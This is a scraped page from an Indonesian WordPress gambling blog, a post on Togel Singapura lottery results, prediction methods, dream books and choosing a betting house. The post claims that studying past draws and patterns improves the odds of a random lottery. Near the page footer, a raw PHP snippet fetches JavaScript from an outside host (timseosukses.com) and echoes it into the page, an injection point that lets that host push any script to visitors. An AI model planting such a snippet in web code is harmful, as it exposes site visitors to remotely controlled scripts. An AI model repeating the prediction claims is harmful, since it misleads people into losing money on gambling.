<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://pursuitride.org/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://pursuitride.org/panduan-lengkap-togel-4d-online-menang-besar/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://pursuitride.org/panduan-lengkap-togel-hongkong-dan-tips-jitu/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-2271" class="post-2271 post type-post status-publish format-standard has-post-thumbnail hentry category-poker-online tag-agen-poker-online tag-judi-poker-online tag-omaha-online tag-permainan-kartu-online tag-permainan-poker-online tag-platform-poker-online tag-poker-online tag-situs-poker-online tag-taruhan-poker-online tag-texas-holdem-online">
	<header class="entry-header">
		<h1 class="entry-title">Info Terkini &amp; Hasil Togel Singapura Terpercaya</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/" title="01:00" rel="bookmark"><time class="entry-date" datetime="2024-05-27T01:00:00+07:00">27/05/2024</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://pursuitride.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Pada bagian ini, pembaca akan mendapatkan informasi terkini dan terpercaya mengenai <b>hasil Togel Singapura</b>. Mereka juga akan mengetahui pentingnya mendapatkan informasi yang akurat dalam memprediksi dan meningkatkan peluang kemenangan.</p>
<p><b>Togel Singapura</b> merupakan permainan judi yang sangat populer di Indonesia. Setiap harinya, ribuan pemain togel mengikuti undian dengan harapan memenangkan hadiah besar. Namun, untuk dapat meraih kemenangan tersebut, pemain perlu memiliki informasi terkini mengenai <b>hasil Togel Singapura</b>.</p>
<p>Dapatkan info terkini mengenai <b>hasil Togel Singapura terpercaya</b>, seperti <b>angka keluar togel Singapura</b>, pada bagian ini. Informasi yang akurat dan terpercaya sangat penting untuk memprediksi angka-angka togel dengan lebih baik.</p>
<p>Dalam memainkan <b>Togel Singapura</b>, prediksi angka-angka togel sangatlah penting. Dengan memiliki prediksi yang akurat, pemain dapat meningkatkan peluang kemenangan mereka. Bagian berikutnya akan membahas lebih detail mengenai <b>prediksi Togel Singapura</b>.</p>
</p>
<h2>Prediksi Togel Singapura</h2>
<p><b>Prediksi Togel Singapura</b> merupakan hal yang penting dalam memperoleh angka-angka yang akurat. Dalam bagian ini, kami akan membahas metode dan strategi yang dapat Anda gunakan untuk melakukan prediksi yang lebih baik.</p>
<p>Ada beberapa metode yang bisa Anda terapkan dalam <b>prediksi Togel Singapura</b>. Pertama, perhatikan tren angka-angka yang sering muncul dalam hasil togel sebelumnya. Dengan melihat pola ini, Anda dapat mengidentifikasi angka-angka yang memiliki peluang tinggi untuk keluar.</p>
<p>Selain itu, gunakan data-data statistik yang tersedia untuk analisis lebih lanjut. Data-data ini dapat memberikan indikasi angka-angka yang memiliki frekuensi tinggi atau pola tertentu. Dengan mempelajari <b>data Togel Singapura</b> secara seksama, Anda dapat memperoleh wawasan yang berharga dalam memprediksi angka-angka togel.</p>
<h3>Mengatur Strategi</h3>
<p>Prediksi yang akurat juga membutuhkan pengaturan strategi yang tepat. Ada beberapa metode yang dapat Anda terapkan untuk meningkatkan kemampuan prediksi Anda. Salah satunya adalah dengan menggunakan teknik kombinasi angka. Dengan menggabungkan beberapa angka yang memiliki peluang tinggi, Anda dapat meningkatkan kemungkinan menebak angka yang benar.</p>
<p>Selain itu, perlu juga diingat bahwa prediksi togel tidak dapat dijamin 100% akurat. Oleh karena itu, penting untuk memiliki mindset yang realistis dan tidak hanya bergantung pada prediksi semata. Sebaiknya, gunakan prediksi togel sebagai panduan tambahan dalam memilih angka-angka yang akan Anda pertaruhkan.</p>
<h3>Tips Berguna</h3>
<ul>
<li>Kelola emosi Anda: Hindari membuat prediksi berdasarkan emosi semata. Tetaplah tenang dan tetapkan strategi berdasarkan analisis yang obyektif.</li>
<li>Ikuti perkembangan: Selalu update dengan informasi terkini mengenai hasil dan trend <b>Togel Singapura</b>.</li>
<li>Gunakan sistem yang teruji: Ada beberapa sistem prediksi yang telah terbukti efektif. Gunakan sistem tersebut sebagai panduan tambahan dalam memperoleh angka-angka yang lebih akurat.</li>
<li>Asah kemampuan Anda: Teruslah belajar dan meningkatkan kemampuan prediksi Anda. Anda dapat mengikuti kursus atau membaca buku-buku yang berkaitan.</li>
</ul>
<p>Dengan menerapkan metode, strategi, dan tips yang direkomendasikan di atas, Anda akan meningkatkan peluang Anda dalam memperoleh prediksi Togel Singapura yang akurat. Selamat mencoba!</p>
<h2>Hasil Togel Singapura</h2>
<p>Pada bagian ini, kami akan memberikan informasi terkini mengenai <b>hasil Togel Singapura</b>, termasuk angka-<b>angka keluar togel Singapura</b>. Informasi ini sangat penting bagi para pemain togel yang ingin mengetahui hasil resmi dan membandingkannya dengan prediksi mereka sendiri.</p>
<p>Hasil Togel Singapura adalah angka-angka yang ditarik secara acak dan diumumkan setiap hari. Angka-angka ini menjadi acuan bagi para pemain togel untuk menentukan apakah mereka berhasil menebak dengan benar atau tidak. Dengan mengetahui hasil ini, para pemain dapat memperbaiki strategi dan prediksi mereka untuk mengoptimalkan peluang kemenangan.</p>
<p>Untuk mendapatkan hasil Togel Singapura yang terpercaya, kami merekomendasikan untuk mengunjungi situs web resmi atau semacamnya yang menyediakan informasi terkini dan akurat. Situs-situs ini biasanya dioperasikan oleh badan atau lembaga yang bertanggung jawab atas pengelolaan togel.</p>
<h3>Angka Keluar Togel Singapura</h3>
<p>Setiap hasil Togel Singapura akan mencakup angka-<b>angka keluar togel Singapura</b>. Angka-angka ini adalah hasil dari proses pengundian yang dilakukan secara fair. Para pemain togel dapat membandingkan angka-angka keluar ini dengan prediksi mereka sendiri untuk melihat sejauh mana prediksi mereka sesuai dengan hasil yang terjadi.</p>
<p>Memahami angka keluar togel Singapura dapat memberikan pemain togel wawasan berharga tentang tren dan pola yang terjadi. Mereka dapat menganalisis angka-angka tersebut untuk mengembangkan strategi bermain yang lebih baik dan meningkatkan peluang kemenangan mereka di masa depan.</p>
<p>Untuk melihat angka keluar togel Singapura terkini, silakan kunjungi situs web resmi atau layanan terpercaya yang menyediakan informasi ini. Biasanya, angka keluar togel Singapura diumumkan setiap hari pada waktu tertentu dan dapat diakses oleh semua pemain.</p>
<p>Gunakan informasi hasil togel Singapura dengan bijak. Meskipun angka-angka keluar itu bisa memberikan petunjuk, tetapi tetaplah melihatnya sebagai permainan yang bergantung pada keberuntungan. Stategi yang kuat, prediksi yang akurat, dan manajemen modal yang baik tetaplah hal yang sangat penting dalam meraih kemenangan di permainan togel Singapura.</p>
<h2>Data Togel Singapura</h2>
<p>Pentingnya <b>data Togel Singapura</b> tidak dapat diabaikan dalam memprediksi angka-angka togel yang akan keluar. Data-data ini memberikan informasi berharga kepada para pemain dalam memahami tren dan pola yang mungkin terjadi. Dengan mempelajari data-data historis, pemain dapat mengidentifikasi angka-angka yang memiliki kemungkinan lebih tinggi untuk muncul.</p>
<p>Untuk mendapatkan <b>data Togel Singapura</b>, ada beberapa sumber yang dapat digunakan. Salah satunya adalah periksa situs resmi penyedia hasil Togel Singapura. Di situs tersebut, Anda dapat menemukan data-data sebelumnya dengan lengkap. Selain itu, media sosial juga dapat menjadi sumber informasi yang bermanfaat, terutama grup atau komunitas para pemain Togel Singapura.</p>
<p>Setelah mendapatkan data-data yang diperlukan, langkah selanjutnya adalah menganalisisnya dengan cermat. Identifikasi pola dan tren yang muncul dari data-data tersebut. Perhatikan angka-angka yang sering muncul dan yang jarang muncul, serta kombinasi angka yang memiliki kemungkinan tinggi untuk keluar.</p>
<p>Dalam menganalisis data Togel Singapura, pastikan Anda menggunakan metode dan alat yang tepat. Ada beberapa software dan aplikasi yang dapat membantu Anda melakukan analisis statistik yang lebih mendalam. Pahami penggunaannya dengan baik, agar Anda dapat memaksimalkan potensi dalam memprediksi angka-angka togel.</p>
<p>Ingatlah bahwa data Togel Singapura hanyalah salah satu faktor dalam memprediksi angka-angka togel yang akan keluar. Meskipun merupakan petunjuk yang berharga, keberuntungan juga tetap memiliki peran di dalam permainan ini. Jangan bergantung sepenuhnya pada data, tetapi gunakanlah sebagai alat bantu yang membantu meningkatkan peluang Anda.</p>
<p>Dengan memahami pentingnya data Togel Singapura dan mengambil langkah-langkah yang tepat dalam menganalisisnya, Anda dapat meningkatkan peluang Anda dalam memenangkan permainan Togel Singapura. Teruslah belajar dan beradaptasi dengan tren terbaru, agar Anda tetap menjadi pemain yang cerdas dan berpotensi memenangkan hadiah-hadiah menarik.</p>
<h2>Buku Mimpi Togel Singapura</h2>
<p>Selain menggunakan metode dan strategi prediksi, ada juga cara lain yang banyak digunakan pemain Togel Singapura dalam mencari petunjuk angka-angka yang mungkin keluar. Salah satu caranya adalah dengan menggunakan <b>buku mimpi Togel Singapura</b>.</p>
<p><b>Buku mimpi Togel Singapura</b> adalah referensi yang berisi arti dari berbagai mimpi yang dapat berhubungan dengan angka togel. Dalam buku ini, setiap mimpi dikaitkan dengan angka atau rangkaian angka tertentu yang dapat digunakan sebagai petunjuk dalam memprediksi angka-angka togel.</p>
<p>Penggunaan <b>buku mimpi Togel Singapura</b> dapat membantu pemain dalam mendapatkan inspirasi dan ide-ide baru dalam memprediksi angka togel. Misalnya, jika seseorang bermimpi tentang melihat ular, mereka dapat mencari arti dari mimpi tersebut dalam buku mimpi Togel Singapura dan mencocokkannya dengan angka yang terkait.</p>
</p>
<p>Bagi beberapa pemain, buku mimpi Togel Singapura menjadi sumber inspirasi yang penting dalam permainan togel. Namun, perlu diingat bahwa interpretasi mimpi sangatlah subjektif dan tidak ada jaminan bahwa penggunaan buku mimpi akan memberikan hasil yang akurat.</p>
<p>Sebagai pemain Togel Singapura, penting untuk menggabungkan berbagai metode dan strategi dalam memprediksi angka togel. Menggunakan buku mimpi Togel Singapura dapat menjadi tambahan yang menarik dan menghibur, tetapi keputusan akhir dalam memilih angka bergantung pada pemain itu sendiri.</p>
<h2>Bandar Togel Singapura</h2>
<p>Peran <b>bandar togel Singapura</b> dalam permainan togel sangat penting. Sebagai mediator antara pemain dan pasar togel, bandar togel bertanggung jawab untuk menerima taruhan, mengumpulkan dana, dan membayar kemenangan kepada pemain.</p>
<p>Memilih bandar togel yang terpercaya dan aman adalah hal yang sangat penting dalam permainan togel. Para pemain harus memastikan bahwa bandar yang mereka pilih memiliki reputasi yang baik, didukung oleh pengalaman positif dari pemain lain. Keamanan data pribadi dan transaksi finansial juga harus menjadi salah satu pertimbangan utama ketika memilih bandar togel.</p>
<p>Mengapa penting untuk memilih <b>bandar togel Singapura</b> yang terpercaya? Dengan memilih bandar yang dapat dipercaya, pemain dapat memastikan bahwa proses taruhan dan penarikan dana dilakukan dengan fair dan aman. Bandar togel terpercaya juga akan memberikan layanan pelanggan yang baik dan responsif, serta menyediakan variasi permainan dan opsi taruhan yang lengkap.</p>
<h3>Tips memilih bandar togel Singapura:</h3>
<ul>
<li>Lakukan riset dan cari tahu tentang reputasi bandar togel yang ingin Anda pilih.</li>
<li>Periksa apakah bandar togel memiliki lisensi resmi dan diatur oleh pihak berwenang.</li>
<li>Baca ulasan dan testimoni dari pemain lain untuk mengetahui pengalaman mereka dengan bandar tersebut.</li>
<li>Pastikan bandar togel menyediakan metode pembayaran yang aman dan mudah digunakan.</li>
<li>Pilih bandar togel yang menyediakan fitur keamanan yang memadai untuk melindungi data pribadi dan transaksi pemain.</li>
</ul>
<p>Memilih <b>bandar togel Singapura</b> yang terpercaya akan memberikan pemain rasa aman dan nyaman dalam bermain. Dengan peran yang penting dalam permainan togel, bandar togel Singapura harus dipilih dengan bijak untuk menjamin pengalaman bermain yang menyenangkan dan tanpa khawatir.</p>
<h2>Tips Togel Singapura</h2>
<p>Bagian ini akan memberikan tips dan strategi bermain Togel Singapura yang dapat membantu Anda meningkatkan peluang kemenangan. Memprediksi angka togel yang akurat dapat menjadi tantangan, tetapi dengan menggunakan strategi yang tepat, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan. Berikut adalah beberapa tips yang dapat Anda terapkan:</p>
<ol>
<li>Analisis data: Menganalisis data togel sebelumnya dapat membantu Anda mengidentifikasi pola dan tren yang dapat mempengaruhi hasil togel. Biasakan untuk melihat angka-angka keluar togel sebelumnya dan cari pola tertentu yang mungkin terjadi.</li>
<li>Gunakan prediksi: Menggunakan prediksi togel dapat membantu Anda mendapatkan gambaran tentang angka-angka togel yang mungkin keluar. Carilah sumber prediksi yang terpercaya dan gunakan informasi yang mereka berikan sebagai bahan pertimbangan.</li>
<li>Melakukan strategi taruhan: Mengembangkan strategi taruhan yang baik dapat membantu Anda mengelola modal dan meningkatkan peluang kemenangan. Tentukan jumlah taruhan yang sesuai dengan kemampuan finansial Anda dan patuhi strategi taruhan yang Anda tetapkan.</li>
<li>Jangan emosional: Hindari mengambil keputusan berdasarkan emosi saat bermain togel. Tetap tenang dan fokus pada analisis dan strategi yang Anda terapkan.</li>
<li>Bermain dengan bijak: Ingatlah bahwa togel adalah permainan peluang. Jangan menghabiskan semua uang Anda dalam satu taruhan. Tetapkan batas taruhan dan bermain dengan bijak.</li>
</ol>
<p>Dengan menerapkan tips dan strategi ini, Anda dapat meningkatkan peluang kemenangan Anda dalam bermain Togel Singapura. Ingatlah bahwa tidak ada jaminan 100% sukses dalam togel, tetapi dengan pendekatan yang tepat, Anda dapat meningkatkan kemungkinan meraih kemenangan.</p>
<h2>Strategi Togel Singapura</h2>
<p>Bagian ini akan membahas strategi-strategi bermain Togel Singapura yang telah terbukti efektif. <b>Strategi togel Singapura</b> yang baik dapat meningkatkan peluang Anda untuk memenangkan permainan. Berikut adalah beberapa tips dan strategi yang bisa Anda terapkan :</p>
<p>Pertama, pastikan Anda melakukan analisis data togel Singapura dengan cermat. Data togel adalah sumber informasi yang sangat penting untuk membantu Anda meramalkan angka-angka keluaran. Anda dapat melihat pola-pola yang muncul secara reguler dan menggunakannya sebagai panduan dalam membuat prediksi.</p>
<p>Selain itu, mengatur angka-angka togel yang akan Anda mainkan juga merupakan strategi yang penting. Tidak perlu memasang terlalu banyak angka, tetapi juga jangan terlalu sedikit. Pilihlah angka-angka dengan bijak, berdasarkan analisis dan prediksi yang Anda lakukan.</p>
<p>Terakhir, pertahankan kedisiplinan dalam bermain togel Singapura. Jangan tergoda untuk mengubah strategi secara impulsif. Tetaplah konsisten dengan rencana yang sudah Anda susun, terus belajar dari pengalaman, dan tingkatkan keterampilan prediksi Anda dari waktu ke waktu.</p>
<p>Dengan menerapkan strategi-strategi ini, Anda dapat meningkatkan peluang Anda untuk memenangkan permainan togel Singapura. Ingatlah bahwa togel adalah permainan yang mengandalkan keberuntungan, namun dengan analisis dan strategi yang tepat, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://pursuitride.org/category/poker-online/" rel="category tag">Poker Online</a> and tagged <a href="https://pursuitride.org/tag/agen-poker-online/" rel="tag">agen poker online</a>, <a href="https://pursuitride.org/tag/judi-poker-online/" rel="tag">judi poker online</a>, <a href="https://pursuitride.org/tag/omaha-online/" rel="tag">omaha online</a>, <a href="https://pursuitride.org/tag/permainan-kartu-online/" rel="tag">permainan kartu online</a>, <a href="https://pursuitride.org/tag/permainan-poker-online/" rel="tag">permainan poker online</a>, <a href="https://pursuitride.org/tag/platform-poker-online/" rel="tag">platform poker online</a>, <a href="https://pursuitride.org/tag/poker-online/" rel="tag">poker online</a>, <a href="https://pursuitride.org/tag/situs-poker-online/" rel="tag">situs poker online</a>, <a href="https://pursuitride.org/tag/taruhan-poker-online/" rel="tag">taruhan poker online</a>, <a href="https://pursuitride.org/tag/texas-holdem-online/" rel="tag">texas hold'em online</a> by <a href="https://pursuitride.org/author/admin/">admin</a>. Bookmark the <a href="https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/" title="Permalink to Info Terkini &amp; Hasil Togel Singapura Terpercaya" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-2271 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/info-terkini-hasil-togel-singapura-terpercaya/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pursuitride.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2271' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="155"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pursuitride.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pursuitride.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pursuitride.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b3c7cf429274af4be8043d829311642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 34/61 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 1/16 queries in 0.009 seconds using APC

Served from: pursuitride.org @ 2026-01-31 23:58:28 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sat, 31 Jan 2026 16:58:28 GMT -->
